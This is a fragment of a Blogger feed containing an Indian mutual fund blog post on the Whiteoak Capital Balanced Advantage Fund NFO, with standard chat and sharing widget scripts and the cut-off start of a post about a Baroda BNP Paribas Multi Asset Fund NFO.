lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan 